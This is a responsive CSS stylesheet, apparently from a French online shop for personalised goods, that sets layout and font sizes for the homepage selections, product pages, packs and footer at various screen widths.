	.textPersoFooter{margin-left: 10px;margin-right: 10px;}
	#header {padding-top: 1px;padding-bottom: 1px;}

}
@media only screen and (max-width:400px) {
	.visible_logo {max-width: 180px;}
	.sprite-compte {background-size: 19px!important;height: 20px!important;}
	.sprite-panier {background-size: 23px auto!important;height: 20px!important;}
	.other_link_top strong{min-width: 36px;}


	.logo img {margin: -8px auto -10px auto;}
}
@media only screen and (max-width:380px) {
	.menu_mobile{}
	.texte_promo{font-size:10px}
	.titre_article{font-size:11px}
	.texte_perso_auto a{font-size:15px}

}

@media (min-width:480px) and (max-width:767px) and (orientation:landscape) {
	navigation.open_mob .pi-section {height: 96%;}

}
@media only screen and (max-width:340px) {
	.logo img{max-width:160px}
	.logo{min-height: 36px;}
}
@media (min-width:480px) and  (max-height: 813px) and (orientation:landscape) {
	.previs {max-height: 95%;overflow-y: auto;}

}
/*===================
 		TOP
 ==================*/

.top_selection .descr_article {display: none!important;}
@media only screen and (max-width:1200px) {
	.col_20_top{width:25%}
	.ariane_box{padding:10px}
	.bloc_top .swiper-pagination{position:relative;bottom:0!important; padding:13px 0}
	.bloc_top .top_selection .titre_article{font-size: 14px;padding-left: 0; padding-right: 0;}
	.top_selection .selection_item:first-child .titre_article {font-size: 30px;}
	.top_selection .detail_article{margin-top: 5px;}

}
@media only screen and (max-width:1024px) {
	.bloc_top .top_selection .titre_article{font-size: 13px;}

}
@media only screen and (max-width:992px) {

	.selection_item{padding-right:15px}
	.contenu_selection_top{margin-right:-15px}

	.bloc_top .desc ul , .desc .ul_desc{margin-left: 6px;}
	.bloc_top .detail_article{min-height:90px}
	.bloc_top .desc{max-height:132px; overflow:hidden;font-size:11px}
	.selection_item:first-child .detail_article {min-height: 193px;}
	.selection_item .shadow_article {padding-bottom: 6px;}
	.selection_item:first-child .shadow_article {padding-bottom: 13px;}
	.bloc_top .prix_promo span{font-size:12px}
	.bloc_top .prix_promo {font-size:13px}
	.page_index .bloc_top_content{padding-top:0}
}
@media only screen and (max-width:767px) {
	.col_20_top{width:33.3333%}
	.titre_bloc_top strong{font-size:18px}
	.titre_top_content a{font-size:11px}
	.titre_page{font-size:18px}
	.titre_bloc_top a{font-size:10px}
	.bloc_top {padding: 5px 0;}
	.bloc_top .swiper-slide {margin-right: 15px!important;}
	.detail_article{padding:0 7px}
	.titre_top_content > strong,.divers_lib > strong {font-size:28px; padding:0 47px}
	.titre_top_content strong::before,.divers_lib strong::before  {height: 46px;width: 50px;background-size: 100%;margin-top:-15px}
	.titre_top_content strong::after , .divers_lib strong::after{height: 46px;width: 50px;background-size: 100%;margin-top:-15px}
	.selection_item:first-child {width:100% !important;}
	.shadow_article{max-width: 286px;margin: auto;}
	.selection_item:first-child .shadow_article {padding-bottom: 6px;max-width:100%}
	.selection_item:first-child .shadow_article .article_bit{max-width:100%}
	.top_selection{padding-top: 0;}
	.top_selection .selection_item:first-child .titre_article {font-size: 28px;}
	.top_selection .selection_item:first-child .titre_article a{height: auto;}


	.selection_item:first-child .detail_article {min-height: 65px;}
	.bloc_top .swiper-slide {margin-right: 0!important;padding-left: 15px;}
	/*.swiper-slide.selection_item:first-child {width: 100%!important;}*/
	.selection_item{width:50%!important}
	.topBit_index{width:33.3333%; padding:0 10px}
	.bloc_top  +.liste_articles {padding-top:0}
	.bloc_top  +.liste_articles .pi-col-sm-4.pi-col-3xs-6{margin-bottom:15px; padding:0 8px}
	.liste-index-art .shadow_article{max-width: 320px;}
	.contenu_selection_top {margin-left: -15px;}
	.bloc_top_content  .content_descr{padding-left: 15px; padding-right: 15px;}
	.bloc_top .top_selection .titre_article {font-size: 12px;}

}


@media only screen and (max-width:640px) {
	.selection_item{width:50%!important}
	.contenu_art_top .pi-row{margin:0 -8px}
	.col_20_top{width:50%; padding:0 8px}
	.article_prixpromo{font-size:13px}
	.article_prixold{font-size:11px}
	.lib_article{font-size:10px;height:42px; overflow:hidden}

	.topBit_index{width:50%;}
	.btn_detail a{width:100%; background-size:18px; height:28px}
	.prix_promo{font-size:14px}
	.font_12 {font-size: 10px!important;}
	.reduc_descr{font-size:12px }
	.bloc_top_content {padding: 0;}
	.swiper-pagination-bullet{width:10px!important; height:10px!important}
	.prix_old{font-size:11px}
	.pi-padding-top-bottom-15.pi-text-center.font_12 {padding: 5px 0 !important;}
	.contenu_selection_top {margin-right: -5px;margin-left: -5px;}
	.bloc_top .swiper-slide{padding-left: 5px; padding-right: 5px;}
	.selection_item{margin-bottom:15px}
	.top_selection .selection_item:first-child .titre_article {font-size: 22px;}

}
@media only screen and (max-width:480px) {
	.btn_detail a{width:100%; background-size:13px; height:20px}
	.prix_promo{font-size:13px}
	.titre_top_content > strong,.divers_lib > strong {font-size:25px; padding:0 45px}
	.titre_top_content strong::before,.divers_lib strong::before  {width: 47px;background-size: 100%;height:38px}
	.titre_top_content strong::after ,.divers_lib strong::after {width: 47px;background-size: 100%;height:38px}
	.titre_page{font-size:18px; padding:10px}
	.etat_ref_art{font-size:10px}
	.titre_article a{overflow: hidden;}
	.pi-text-center.admin_index * {font-size: 13px!important;}
	.top_selection .selection_item:first-child .titre_article {font-size: 20px;}
	.textPersoFooter span[style="font-size:21px;"] , .textPersoFooter h2{font-size: 18px!important;}
	.selection_item .shadow_article {padding-bottom: 4px;}
	.bloc_top_content  .content_descr *{font-size: 12px!important;}
	.bloc_top_content .reduc_descr{display: block;    margin-top: 5px;}
	.bloc_top .top_selection .titre_article {font-size: 11px;}
	.liste_articles .titre_article  {font-size: 11px;}
}
@media only screen and (max-width:420px) {
	.titre_top_content > strong,.divers_lib > strong {font-size:22px; padding:0 32px}
	.titre_top_content strong::before , .divers_lib strong::before {width: 33px;background-size: 100% 82%;}
	.titre_top_content strong::after,.divers_lib strong::after  {width: 33px;background-size: 100% 82%;}
	.bloc_top .top_selection .titre_article {font-size: 10px;line-height: 12px;}
	.liste_articles .titre_article  {font-size: 10px;    line-height: 12px;}
	.top_selection .selection_item:first-child .titre_article {line-height: 24px;}
}
@media only screen and (max-width:380px) {
	.titre_top_content > strong>span{padding-left:18px ;padding-right:18px ;}
	.titre_top_content > strong,.divers_lib > strong {font-size:20px; padding:0 22px}
	.titre_top_content strong::before , .divers_lib strong::before {width: 23px;}
	.titre_top_content strong::after,.divers_lib strong::after  {width: 23px;}
	.top_selection .selection_item:first-child .titre_article {font-size: 17px;}
	.selection_item:first-child .detail_article {min-height: 60px;}

	.titre_top_content.selection_top_t   .titre_top_content > strong  {font-size: 24px;}
}

@media only screen and (max-width:360px) {
	.top_selection .selection_item:first-child .titre_article {font-size: 15px;}
	.bloc_top .top_selection .titre_article {font-size: 8px;}
	.liste_articles .titre_article  {font-size: 8px;}
}

/*===================
 ARTICLE VIGNETTE
 ==================*/
@media only screen and (max-width:767px) {
	.desc  {font-size:11px}
	.desc ul , .desc .ul_desc{margin-left: 6px;max-height:80px}
	.titre_article a {/*height: 60px;*/overflow: hidden;/*line-height: 23px;*/}
	.detail_article{min-height:90px;margin-top: 5px;}

	.desc{max-height:160px; overflow:hidden}
}

@media only screen and (max-width:640px) {
	.desc {max-height: 122px;}
	.desc .ul_desc{max-height:51px}
}
@media only screen and (max-width:420px) {
	.titre_article a {/*height: 50px;*/}

}
/**===================================
				FOOTER
=====================================*/
.visible_640{display:none}
@media only screen and (max-width: 1200px){

	.avantage_content {margin: 0;text-align: center;}
	.paiement_footer{width:50%}


}

@media only screen and (max-width: 992px){
	.col_20_m{width:100%}
	.paiement_bloc {float: left;width: 50%;max-width:100%}
	.col_60{width:100%}
	.avantage_bloc{padding:10px}

}
@media only screen and (max-width: 992px){
	.av_box a strong{font-size:10px}
	.av_box span{font-size:22px}
	.bloc_avantage{margin:0 -10px}
	.bloc_footer_menu {padding:25px 15px}
	.other_menu.col_60{padding:0 30px}
	.other_menu .pi-col-xs-6 {padding: 0 10px 0 0;}
	.titre_news{font-size:24px}
	.form_reso_bloc a{margin:1px 2%}
	.form_bloc_news form{max-width:100%; padding-right:15px; border-right:1px solid #fff}
	.news_button{font-size:12px; right:15px}
	.adresse_newsletter{font-size:14px}
	.av_box a strong img {max-width: 70px;}
	.av_box a {max-width: 85px;}
	.newsletter_bloc {width:100%; display:block; border-right:none; padding-right:0}
	.newsletter_bloc > * {width: 100% !important;display: block;text-align: left;padding: 5px 0;}
	.reso_footer{width:100%; display:block}
	.reso_footer > * {width: 100% !important;display: block;text-align: left!important;padding: 5px 0;}
	.form_reso_bloc.menu_content{text-align: left!important; display:block; padding:5px 0}
	.other_menu .pi-col-xs-3{width:50%}
	.other_menu .menu_content{min-height:160px}
	.col_20_me{max-width:300px; margin:auto}
	.paiement_footer{width:100%; text-align:center; padding:0 10px}
	.copy_text {float: left;width: 100%;text-align:center; padding:5px 0}
	.logo_footer{display:none}
	.newsletter_footer{padding-left:20px}
}

@media only screen and (max-width:767px){
	.newsletter_footer .pi-col-xs-7,.newsletter_footer .pi-col-xs-5 {width:100%}
	.reso_footer{margin:5px auto}
	.newsletter_bloc{width:auto; margin:0 auto 10px auto; border-right:none}
	.form_bloc_news form {max-width: 100%;  padding: 0 5px;}

	.form_bloc_news {width: 70%;}
	.reso_footer {margin: 5px auto;padding-left:0}

	.av_box {display: inline-block;float: none;margin:5px -0.5%;width: 33.333%;vertical-align:top}
	.newsletter_bloc > *{text-align:center}
	.form_reso_bloc.menu_content{text-align: center!important}
	.reso_footer > * {text-align: center!important}
	.bloc_avantage{padding:0}
	.avantage_content {padding-top: 0;}
	.page_cde1ajax .avantage_content,.page_cde2ajax .avantage_content, .page_cde3ajax .avantage_content, .page_cde4 .avantage_content  {padding-top: 10px;}
	.liste_articles.liste-index-art + .liste_articles.liste-index-art {padding-bottom: 0;}
}

@media only screen and (min-width: 640px){
	.other_bloc_menu .toogle_menu_mob + .menu_content {display: block!important;    display: block!important;overflow: visible!important;margin-top: 5px!important;}
}
@media only screen and (max-width: 640px){
	/******AVANTEGE**********/
	.visible_640{display:block}.hidden_640{display:none}
	.av_box {vertical-align: top;margin-bottom:10px; padding:0 1px}

	.newsletter_footer {padding:2px 0 0 0;border-bottom: 1px solid #b3b3b3;}
	.av_box a strong img {max-width: 66px;}
	.form_bloc_news form{border-right:none}
	.footer_bottom {padding: 0;}
	.av_box > a{ max-width:100%}
	.bloc_avantage {margin: 0;}
	.av_box span{font-size:18px}
	.bloc_footer_menu {margin: -1px 0 0 0;padding:0}
	.paiement_bloc {padding-right: 0;width:100% ; padding-bottom:0}
	.menu_content{padding:5px 25px; min-height:100%}
	.other_menu .pi-col-xs-6{padding:0}
	.bloc_menu.other_bloc_menu {margin-bottom: 0;}
	.bloc_menu{max-width:100%}
	.form_reso_bloc.menu_content{background-color:#4f4f4f}
	.news_button{right:5px}
	.toogle_menu_mob + .menu_content {display: none;}

	.toogle_menu_mob {cursor: pointer;background-color:#606060;font-size: 16px;padding:10px 10px; text-align:center; position:relative; z-index:9; font:14px "SourceSansProBold"; color:#ffffff; border-bottom:1px solid #575757; text-transform:uppercase}
	.toogle_menu_mob.active {cursor: pointer;background-color:#0b8dad;}

	.toogle_menu_mob::after{content:"\e8c2"; position:absolute; right:30px; top:9px; font-size:17px; cursor:pointer; font-family:"fontello"; cursor:pointer; }
	.toogle_menu_mob.active::after{content:"\e8c5";}
	.reso_footer{margin:0}
	.newsletter_bloc {width: 100%;text-align: center;}

	.newsletter_footer	.pi-col-xs-5{padding:0}
	.reso_footer .titre_news {background-color: #4f4f4f!important;border-bottom-color: #4f4f4f!important;font:14px "SourceSansProBold"; padding-top:14px}

	.reso_footer .titre_news + .menu_content {display: block!important;padding-bottom:15px}
	.reso_footer .titre_news::after{display:none!important}
	.other_menu .pi-col-xs-3{width:100%}
	.adresse_newsletter{height:34px}
	.news_button{height:34px}
	.col_20_me{max-width:100%}
	.contact-footer {max-width: 190px;text-align: center;margin: auto;}
	.partenaire_footer{margin:auto}


}

@media only screen and (max-width: 480px){
	.av_box span{font-size:15px;  overflow: hidden;padding-top: 10px;text-overflow: ellipsis;}
	.copyright {font: 11px "SourceSansProBold";}
	.av_box a strong img {max-width: 45px;}


}
/**===================================
				CATEGORIE
=====================================*/
@media only screen and (max-width: 1200px){
	.arianeBox{padding:10px; font:11px 'SourceSansProBold' }
	.arianeBox *{font:11px 'SourceSansProBold' }
	.titre-categ{font-size: 36px;}
	.titre_article {font-size: 15px;}
}
@media only screen and (max-width: 992px){
	.titre-categ{font-size: 32px;}
	.titre_article {font-size: 13px;}
	.liste_articles .shadow_article {margin-bottom:30px}
	.ss-menu-nav a {font-size: 13px;}
}
@media only screen and (max-width: 767px){

	.titre_article{font-size:13px}
	.liste_articles .shadow_article {margin-bottom:25px}
	.titre-categ{font-size: 30px;    padding-bottom: 5px;}


	.page_index .abs_detail, .page_index .liste_articles .abs_detail {position: relative;bottom: 0;padding-top: 10px;}

	.page_index .detail_article,.page_index .liste_articles .detail_article {margin: 0;padding: 0;min-height: 60px;}
	.page_index  .abs_detail .titre_article a,.page_index .liste_articles .abs_detail .titre_article a  {height: 31px;}

	.page_index   .abs_detail .prix_article {padding-bottom: 2px;}
	body.page_index .titre_article{font-size: 12px;}
}
@media only screen and (max-width: 640px){
	.liste_articles .pi-row > div {padding: 5px 5px;}
	.titre2_article{font-size:10px;margin-bottom:0}
	.titre_article{font-size:14px;padding:0;}
	.liste_articles .shadow_article {margin-bottom: 15px;padding-bottom:6px}
	.button_perso{font-size:13px}
	.titre-categ{font-size: 28px;}


}

@media only screen and (max-width: 480px){
	.liste_articles{padding:10px}
	.button_perso{font-size:12px}
	.titre-categ{font-size: 25px;padding-left: 5px;padding-right: 5px;}
	.ss-menu-nav a {font-size: 14px;}
	.titre_article {font-size: 12px;}
	.liste_articles .shadow_article {margin-bottom: 5px;padding-bottom: 4px;}
	.bloc_top .detail_article, .liste_articles .detail_article {min-height: 70px;}

	.page_index .abs_detail, .page_index .liste_articles .abs_detail{padding-left: 5px; padding-right: 5px;}

	.liste_articles .pi-row > div {padding: 0 5px;margin-bottom: 15px}
	.liste_articles .titre_article a ,.bloc_top .titre_article a  {height: 30px;}
	.top_selection .selection_item:first-child .abs_detail {bottom: 3px;}
	.page_index   .abs_detail .prix_article {padding-bottom: 0;}
}
@media only screen and (max-width: 420px){
	.titre_article {font-size: 11px;}
	.bloc_top .detail_article, .liste_articles .detail_article {min-height: 60px;}

	body.page_index .titre_article{    font-size: 10px;line-height: 12px;}
	.page_index  .abs_detail .titre_article a,.page_index .liste_articles .abs_detail .titre_article a  {height: 26px;}
}
@media only screen and (max-width: 380px){
	.titre_article {font-size: 10px;}
	.liste_articles .abs_detail .titre2_article {letter-spacing: -0.5px;}
}
@media only screen and (max-width: 370px){
	body.page_index .titre_article{    font-size: 9px;line-height: 11px;}
	.page_index  .abs_detail .titre_article a,.page_index .liste_articles .abs_detail .titre_article a  {height: 24px;}
}
@media only screen and (max-width: 360px){
	.liste_articles .titre_article a ,.bloc_top .titre_article a  {height: 28px;}
	.bloc_top .detail_article, .liste_articles .detail_article {min-height: 55px;}
	body.page_index .titre_article{    font-size: 8px;line-height: 11px;}
}
@media only screen and (max-width: 340px){
	.ss-menu-nav a {font-size: 13px;}

}
/*===================================
				ARTICLE
=====================================*/

@media only screen and (max-width: 1200px){
	.quantite_art{width:auto; padding-right:10px}
	.btn_panier{width:auto; }
	.personnalisation_pack .btn_panier {padding-left: 15px; padding-right: 15px;font-size: 18px;}
	.apercu_art{min-width:150px; text-align:center}
	.btn_panier_content{width:auto}
}

@media only screen and (max-width: 1100px){
	.produit_caracts .col_7_s{padding:0 5px}
	.texte_form_place{padding:0 5px}
	.article_right{width:60%}
	.article_left{width:40%}
}
@media only screen and (max-width: 998px){

	.avantage_article{margin-top:10px}

}
@media only screen and (max-width: 992px){
	.visible_980{display:block}
	.art_top_desc{padding:15px}
	.produit_d.article_right.simple_art_d .art_top_desc{padding-left:0;padding-right:0;  }
	.caract_bit{width:100%}
	.quantite_art {float: none;padding-right: 0;width: 100%;padding:0 10px}
	.qte_plus {border:none; background:#e2e2e2 ; top:0; display:inline-block; position:relative; left:0;height: 38px;display: inline-block;position: relative;vertical-align: middle;padding: 12px 0;width: 50px;border-radius: 0px 5px  5px 0;}
	.qte_moins {border: none;background: #e2e2e2;height: 38px;bottom: 0;display: inline-block;position: relative;right: 0;vertical-align: middle;padding: 12px 0;width: 50px;border-radius: 5px 0 0 5px;}
	.inputqte {background-color: #efefef;height: 38px;padding: 0 10px;width: 50px;text-align: center;display: inline-block;vertical-align: middle;margin: 0 -4px;font:16px "SourceSansProBold"}

	.art_qte{display:table; width:100%}
	.art_qte >*{display:table-cell!important; width:auto; vertical-align:middle}
	.caract_bit select{background-position:98% 50%}
	.article_right{padding-left:15px; padding-right:15px}
	.art_descrp_tab{padding-bottom:0}
	.btn_panier_content{text-align:center; width:100%}
	.envie_list_link{text-align:center;}
	.btn_panier {max-width: 350px;font-size:20px}

	.qte_panier{width:150px;margin-left: auto;}
	.avis_article {text-align: left;padding-bottom: 11px;}
	.article_promo{font-size:30px}
	.envie_list_link a{font-size:18px}
	.produit contenuArticle .shadow_page{margin-bottom:25px}
}
/*test*/
@media only screen and (min-width: 768px){
	.content_image_supp .swiper-pagination{display:none!important}
}

@media only screen and (max-width: 767px){
	.visible_767{display:block}
	.hidden_767{display:none!important}
	.art_top_desc{text-align:left; padding:15px 10px}
	.avantage_article{display:none}
	.article_left{width:100%;padding:0;}
	.article_right{width:100%; padding-top:0;}
	.titre_article_art{font-size:23px;}
	.ref_left {font-size: 12px;display: block!important;}
	.ts-rating-light.productreviewsSummary{margin: auto!important;}
	#afficheNote1{display: block;}
	.content_complementaire .swiper-pagination{position:relative;bottom:0!important; padding:13px 0}

	.consulte_bit {padding: 0 8px;width: 25%;}
	.shadow_page{padding:0; margin:0; background:none}
	.content_tab_art {margin: 0;}
	.quantite_art{padding:0}

	.supp-prev {display:none}
	.supp-next {display:none}
	.content_image_supp .swiper-pagination{position:relative;bottom:0!important; padding:13px 0}
	.content_image_supp{padding:0; margin-top:0}
	.produit_caracts{margin:0}
	.produit_caracts .form_60.col_lst_38_po.col_crct_61 {padding-left: 0;}
	.produit_caracts .form_30.col_lst_37.col_crct_61 {padding: 0;}
	.art_detail.bg_white.border-perso-s {border: none;}
	.arti_simple_et .btn_panier{font-size: 22px;padding-top: 15px;padding-bottom: 15px;}
	.article_promo{font-size:35px}
	.titre_pack2.no_p .prix_article {text-align: left;padding-left: 10px;padding-top: 10px;}
	.ar_simple_lib .titre_pack2.no_p .prix_article{text-align: center;display: none;}
	.produit_caracts .input_txt_p, .pi-col_5 .input_txt_p {border: none;background: #efefef;}
	.pi-col_5 .input_pack.simple_pack textarea{border: none;background: #efefef;border-radius: 5px;-webkit-border-radius: 5px;-ms-border-radius: 5px;-o-border-radius: 5px;}
	.other_art_carat div > strong{font-size:14px}
}


@media only screen and (max-width: 640px){
	.supp-next{right:-2px;}
	.supp-prev{left:-2px }
	.titre_article_art{font-size:20px;}
	.ref_left {font-size: 12px;display: block!important;}
	.ts-rating-light.productreviewsSummary{margin: auto!important;}
	#afficheNote1{display: block;}
	.ts-rating-light.productreviewsSummary{margin: auto!important;}
	.tab_titre{font: 12px "SourceSansProBold";}
	.tab_titre::before{background-size:10px}
	.consulte_bit {width: 33.3333%;}
	.content_consultes {margin: 15px 0 0;}
	.article_complementaire, .article_consulte {padding-top: 0;}
	.btn_panier {width: 100%;font-size:15px; padding:11px}
	.envie_list_link a{width: 100%;max-width:350px; margin:auto}
	.tab_mobile{display:block}
	.content_btn_panier.produit_qte .pi-text-right {text-align: center;}
	.content_tab_art .pi-tabs-content{padding: 0}
	.ongle_caractr {display: none;}
	.content_tab_art .pi-tab-pane {display: block;}
	/*.content_toggle_tab{padding:15px; display:none;}*/
	.other_art_carat{padding-top:0}
	.lien_panier_art {padding: 0;margin-top: 0;}
	.envie_list_link {text-align:center; padding-bottom:0}
	.envie_list_link a{font-size:14px; padding:8px}
	.article_right .caracts_qte {display: block;width: 100%;}
	.article_right .produit_caracts{float:none}
	.article_right .apercu_art {display: block;width: 100%;margin-top:10px}
	.article_right #formeetiqutte{max-width:150px;}
	.pi-col_5{width:50%}
	div#formulairePersonnalisation .pi-col_5{width:100%}
	.top_art .livr_gratuite{font-size:12px}


	.pi-tabs-content .pi-tab-pane.pi-active .content_toggle_tab{
		max-height: 600px;    padding: 10px;
	}
	.pi-tabs-content .pi-tab-pane .content_toggle_tab{
		max-height: 0px;
		overflow: auto;
		transition: all 0.6s ease;
	}
	.art_descrp_tab.border-perso-s {border: none;}
	.content-descr {padding-bottom: 10px;}
	.tab_desc-article .content_toggle_tab img {width: auto!important;height: auto!important;}
}
@media only screen and (max-width: 370px){
	.titre_article_art{font-size:17px;}
	.other_art_carat div > strong{font-size:12px}
}
/*===================================
	   	PACK	ARTICLE
=====================================*/

@media only screen and (max-width: 1200px){
	.box_perso{padding-left: 30px; padding-right: 30px;}
	.form_pervisu .form_pack{left: 30px;}
	.form_pervisu .input_pack {left: 30px;}
	.swiper-slide.pack_item_i img {max-width: 100%!important;}
}
@media only screen and (max-width: 1140px){
	.image_pack .shadow_page.pos_relative {background: none;margin-bottom: 0;}
	.image_pack .swiper-pagination-bullet{background-color:#0C7281}
	.image_pack .swiper-pagination-bullet-active {background-color:#f64b44}
	.btn_packLeft  .titre_pack{font-size: 22px;}
	.btn_packLeft .ss-titre-packi{font-size: 22px;}
	.pack-supp{font-size: 14px;}
	.pack-supp strong{font-size: 35px;}
	.btn_packRight.w-auto .prix_pack strong {font-size: 70px;}
	.btn_packRight.w-auto .prix_pack strong .symbol_mon {font-size: 35px;}
	.titre2_pack_bit.descr-pack-change{width: 35%;}
	.rem_previsu{font-size: 11px;}
	.personnalisation_btn_panier .btn_packLeft {max-width:50%;}
}
@media only screen and (max-width: 992px){
	.titre_pack,.personnalisation_btn_panier .titre_pack{font-size:20px}
	.descr_pack_i .pi-col-sm-6 {width:100%}
	.descr_pack_i .pi-col-sm-6:nth-child(2) {display: none;}
	.bloc_pervisu{display:block; width:100%}
	.bloc_pervisu::after{display:block; content:""; clear:both;}
	.bloc_config_pack{display:block; width:100%}
	.bloc_config_pack::after{display:block; content:""; clear:both;}
	.box_perso{display:block; width:100%}
	.cadre_pervisu{display:table; width:100%;}
	.cadre_pervisu>*{display:table-cell; vertical-align:middle}

	.titre_categ_content::before,.titre_categ_content::after{width:30%}
	.form_pack_txt{padding:0}
	.box_perso{padding:20px 15px}
	.titre_artbit_comp{font-size:14px}
	.form_pervisu{ padding:0	}
	.select_facette .awselect{z-index:auto!important}
	.bloc_config_pack .col_7 + .form_col_5.texte_caract #formeetiqutte {right: auto;top: auto;width: 42%;left: 9%;bottom:20px}
	.bloc_config_pack .titre2_pack_bit{min-height:15px}
	.form_pervisu .form_pack{left:15px; }
	.form_pervisu .input_pack {left:15px;}
	.immersive_awselect{overflow:hidden!important}
	.titre_categ_content{z-index:1}
	.caract_value .awselect{positio: relative!important;}
	.caract_value .awselect .back_face{top:50%!important; margin-top:auto!important; z-index:9999}
	.caract_value .awselect.animate .front_face{background-image:   url('[data-uri]')!important}
	.caract_value .awselect {position:relative!important ; top:auto!important; left:auto!important}
	.select_facette.sod_couleur .awselect .back_face li{    width: 15%;margin-left: 0;}
	.awselect .back_face ul{text-align:center}

	.immersive_awselect .page_content{z-index:11}
	.immersive_awselect  .shadow_page.shad_art_s.first_shad {position: relative;z-index: 2;}
	.immersive_awselect .shadow_page.shad_art_s.second_shad {position: relative;z-index: 1;}
	.arti_simple_et .lim_descr{    max-height: 185px;}
	.arti_simple_et .summary{    max-height: 185px;}
	.arti_simple_et .lim_descr p {margin: 10px 0;}

	.btn_packLeft  .titre_pack{font-size: 18px;}
	.btn_packLeft .ss-titre-packi{font-size: 18px;}
	.pack-supp {font-size: 13px;}
	.pack-supp strong {font-size: 30px;}
	.btn_packRight.w-auto .prix_pack strong {font-size: 60px; line-height: 90px;margin-bottom: -25px;}
	.btn_packRight.w-auto .prix_pack strong .symbol_mon {font-size: 30px; right: -1px; top: 12px;}
	.is-border-perso{padding-left: 15px;}
	.has-border-mobile .contenu-qte-art input#qte{width: 50px;}
}
@media only screen and (max-width: 800px){

	.btn_packLeft  .titre_pack{font-size: 16px;}
	.btn_packLeft .ss-titre-packi{font-size: 16px;}
	.has-border-mobile .qte-moins{width: 40px;}
	.has-border-mobile .qte-plus{width: 40px;}
}

@media only screen and (max-width: 767px){
	.image_pack .swiper-pagination {padding: 10px 0 5px 0;position: relative;bottom: 0;}
	.col_5 {width: 100%;}
	.col_7 {width: 100%;}
	.form_content_facette{margin:auto}

	.col_7 .form_60{padding:0 0 15px 0}
	.select_facette.font_family .active_facette{background-position:97%}
	.titre_categ_content::before,.titre_categ_content::after{width:28%}
	.titre_categ_content strong{font-size:25px}
	.form_pack{padding:0}
	.personnalisation_bit .shadow_page {margin-bottom: 21px;padding-bottom: 10px;}
	.personnalisation_bit .shadow_page::after{bottom:-35px}
	.btn_packLeft{width:100%; float:none}
	.personnalisation_btn_panier .ss_titre_packi {margin-top: 0;}
	.btn_packRight{width:100%; float:none}
	.btn_packRight .details_2_pack {display: table;width: auto;margin: auto;}
	.personnalisation_btn_panier .prix_pack .livr_gratuite {margin-top: 0;display: block;}

	.personnalisation_btn_panier{text-align:center}
	.personnalisation_btn_panier .art_qte {display: table;width: 100%;max-width: 320px;margin: auto;}
	.detail_pack_i {padding: 0;}
	.detail_pack_i.details_m_pack {padding: 0 16px;}
	.page_article .detail_pack_i {padding: 10px;}
	.titre_pack ,.personnalisation_btn_panier .titre_pack{font-size: 30px;}
	.image_pack .shadow_page.pos_relative {margin-bottom: 4px;}
	.titre_pack_bit{font-size:20px}
	.col_7_s{width:33.333%}
	.col_7_s.col_lst_37 {width: 33.333%;margin: 0;}
	.col_lst_38{padding:0; width:63%; margin:0}
	.personnalisation_btn_panier .btn_panier_content{margin:15px 0 5px 0}
	.bloc_config_pack .rem_previsu {padding-left: 0;text-align: center;width: 100%;padding-top:5%}
	.bloc_config_pack .col_7 + .form_col_5.texte_caract #formeetiqutte {width:auto; transform: translate(-50%, -50%);left: 50%; bottom:11%}
	.bloc_config_pack .col_5.form_col_5+ .col_7{    padding-top: 95px;}
	.form_pervisu .form_pack{left:0; width:100%; text-align:left; top:164px; padding:0 15px}
	.form_pervisu .input_pack {left:0; width:100%;top:210px!important; padding:0 15px}
	.form_pervisu .input_pack + input + script + .input_pack {top: 274px!important;}
	.form_pervisu .input_pack + input + script + .input_pack + input + script + .input_pack {top:338px!important;}
	.form_pervisu .input_pack + input + script + .input_pack + input + script + .input_pack + input + script + .input_pack{top:402px!important;}
	.form_pervisu .input_pack + input + script + .input_pack + input + script + .input_pack + input + script + .input_pack + input + script + .input_pack {top: 466px!important;}
	.sod_font.select_facette .awselect .front_face{/*background-position: 97%*/}
	.input_pack .error{left:15px}
	.descr_article {display: none!important;}
	/******refonte*******/
	.col_7.change-place-r {margin: 0 -18px;}
	.col_7.change-place-r .form_content_facette{margin: 0;}
	.personnalisation_btn_panier .btn_packLeft{width: 100%;max-width: 100%;}
	.is-border-perso {padding-left: 0;border: none;width: 100%;}
	.has-border-mobile{border-left: 1px solid #CCCCCC;margin-right: 10px;}
	.col-md.col-12.d-md-flex.align-items-center.px-2.px-lg-3.px-xl-4.has-border-mobile {border: none;margin-right: 0;}
	.btn_packLeft  .titre_pack{font-size: 22px!important;}
	.btn_packLeft .ss-titre-packi{font-size: 22px!important;}
	.has-border-mobile .qte-moins{width: 44px;line-height: 44px;}
	.has-border-mobile .qte-plus{width: 44px;line-height: 44px;}
	.titre2_pack_bit.descr-pack-change {width: 100%;}
	.texte_perso_pack a:hover {color: #0b8dad;}
	.pack-supp {padding-top: 10px}
}

@media only screen and (max-width: 640px){
	.box_perso{padding:10px}
	.detail_pack_i .details_2_pack ,.detail_pack_i .details_m_pack  {display: block;width: 100%;}
	/*.detail_pack_i .details_2_pack .prix_pack {display:block;}*/
	.detail_pack_i .avantage_pack{display:block;}
	.col_7 .form_60{width:100%; padding:0}
	.select_facette.font_family .active_facette {background-position: 98%;}
	.col_7 .form_60 + .form_30{width:100%; padding:0;}
	.sod_illustration.select_facette .awselect .front_face{/*background-position:97% center*/}
	.col_7 .form_60 + .form_30 .form_content_facette{max-width:100%}
	.col_7 .form_60 .lab_facette,.col_7 .form_60 + .form_30 .lab_facette{height:auto}
	.cadre_pervisu{display:block;}
	.cadre_pervisu>*{display:block; }

	.select_facette.facette_change_mob .active_facette {padding-top: 0;padding-bottom: 0;background-color: #e2e2e2;padding-left: 0;padding-right: 36px;background-position: 98%;max-width:100%}
	.facette_change_mob span {padding: 11px 0 8px 15px;display: block;height: 100%;background-color: #efefef;border-radius: 5px 0 0 5px;}
	.facette_change_mob span img {max-height: 100%;}
	.form_30 .select_list_drop{max-width:100%}
	.titre_categ_content::before,.titre_categ_content::after{width:20%; display:none}
	.titre_categ_content.no-after-titre::before{font-size: 23px; margin-bottom: 0;}
	.titre_categ_content strong{font-size:22px}
	.titre_pack ,.personnalisation_btn_panier .titre_pack{font-size: 30px;}
	.titre_pack_bit{font-size:16px}
	.col_lst_38{width:100%}
	.col_lst_38 .sod_select{background-position:97%}
	.col_7_s.col_lst_37 {width:100%; padding:0}
	.col_7_s.col_lst_37 .form_content_facette{max-width:100%}
	.col_7_s.col_lst_37  .form_30 .sod_select{max-width:100%;background-position:98%}
	.produit_caracts .col_lst_38 ,.produit_caracts .col_7_s{width: 100%;padding:0; margin:0}
	.produit_caracts .col_lst_38   .form_30 .sod_select{background-position:98.5%}
	.produit_caracts  .col_7_s  .form_30 .sod_select{background-position:98.5%}
	.texte_form_place {   padding: 0 5px;width: 100%;padding: 0;}
